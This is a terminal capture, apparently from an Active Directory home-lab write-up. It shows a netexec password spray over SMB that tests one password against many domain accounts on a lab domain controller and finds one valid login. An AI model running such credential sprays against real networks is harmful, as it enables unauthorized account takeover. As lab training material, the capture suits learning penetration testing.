 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ netexec smb 192.168.58.20 -u creds/academy_users.txt -p 'Il0ve!R4men_<3' --continue-on-success
SMB 192.168.58.20 445 DC-AC [*] Windows 10.0 Build 17763 x64 (name:DC-AC) (domain:academy.ninja.lan) (signing:True) (SMBv1:False)
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\Administrator:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\vagrant:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\krbtgt:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\alice:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\david:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\noah:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\samuel:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\willa:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\yara:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\zane:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\ethan:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\scott:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\katherine:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\victor:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\lee:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\taylor:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\uma:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\sophia:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\charlie:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\isabella:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [+] academy.ninja.lan\frank:Il0ve!R4men_<3
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\olivia:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\backup:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\sql_svc:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\Guest:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\gmsaNFS$:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
SMB 192.168.58.20 445 DC-AC [-] academy.ninja.lan\null:Il0ve!R4men_<3 STATUS_LOGON_FAILURE
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$